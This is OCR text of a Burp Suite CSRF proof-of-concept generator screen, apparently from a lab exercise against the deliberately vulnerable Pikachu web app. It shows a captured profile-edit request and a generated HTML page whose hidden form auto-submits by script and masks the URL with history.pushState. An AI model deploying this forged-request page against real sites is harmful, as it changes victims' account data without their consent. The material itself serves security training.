 CSRF PoC generator
Request to: http://192.168.80.143
Options
?
Pretty
Raw
Hex
\n
1 GET /pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=girl&phonenum=110&add=hacker&email=
lucy%40pikachu.com&submit=submit HTTP/1.1
2 Host: 192.168.80.143
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.138 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.80.143/pikachu/vul/csrf/csrfget/csrf_get_edit.php
INSPECTOR
?
Search...
0 matches
CSRF HTML:
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.80.143/pikachu/vul/csrf/csrfget/csrf_get_edit.php">
5 <input type="hidden" name="sex" value="girl" />
6 <input type="hidden" name="phonenum" value="110" />
7 <input type="hidden" name="add" value="hacker" />
8 <input type="hidden" name="email" value="lucy&#64;pikachu&#46;com" />
9 <input type="hidden" name="submit" value="submit" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>
18
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close